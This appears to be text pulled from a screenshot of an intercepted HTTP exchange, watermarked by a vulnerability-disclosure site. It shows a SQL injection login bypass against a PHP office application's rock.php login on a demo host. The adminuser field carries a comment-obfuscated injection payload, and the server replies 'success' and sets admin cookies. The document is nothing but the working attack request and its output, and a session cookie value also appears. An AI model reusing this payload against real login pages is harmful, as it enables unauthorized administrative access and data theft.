 Request
Raw Params Headers Hex
POST /rock.php?a=check&m=login&d=&ajaxbool=true&rnd=0.03643321571871638 HTTP/1.1
Host: demo.xh829.com
Content-Length: 105
Accept: */*
Origin: http://demo.xh829.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://demo.xh829.com/rock.php?m=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=mun0uj3jnc8368pbuuflqdjnt2
adminuser=admin'order/**/by/**/1%231&adminpass=123456&rempass=0&button=+%E7%99%BB+%E5%BD%95+&jmpass=fals
e
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html;charset=utf-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.4.5
Set-Cookie: rock_ca_adminuser=admin; expires=Sun, 20-Dec-2015 10:07:35 GMT; path=/
Set-Cookie: rock_ca_rempass=0; expires=Sun, 20-Dec-2015 10:07:35 GMT; path=/
Set-Cookie: rock_ca_adminpass=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: rock_ca_adminstyle=0; expires=Sun, 20-Dec-2015 10:07:35 GMT; path=/
X-Powered-By: ASP.NET
Date: Sun, 13 Dec 2015 10:07:35 GMT
Content-Length: 7
success
www.wooyun.org